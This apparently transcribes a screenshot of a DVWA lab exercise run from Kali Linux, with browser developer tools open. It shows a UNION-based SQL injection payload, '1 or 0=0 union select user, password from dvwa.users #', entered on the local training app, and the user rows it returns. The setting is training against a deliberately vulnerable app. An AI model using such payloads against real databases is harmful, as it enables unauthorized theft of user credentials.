 Vulnerability: SQL
Classroom Manag
LAB 4
662915075-ATHT
dvwa-guide-2019
Dịch ngược mã M
127.0.0.1/DVWA/vulnerabilities/sqli/#
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 0=0 union select user, password from dvwa.users #
First name: admin
Surname: admin
ID: 1 or 0=0 union select user, password from dvwa.users #
First name: Gordon
Surname: Brown
ID: 1 or 0=0 union select user, password from dvwa.users #
First name: Hack
Surname: Me
ID: 1 or 0=0 union select user, password from dvwa.users #
First name: Pablo
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Search HTML
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id">
<option value="1">1</option>
Filter Styles
:hov .cls
element {
inline
}
Inherited from select
input, textarea, select {
main.css:32
font: 100% arial,sans-serif;
Layout
Computed
Changes
Co
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page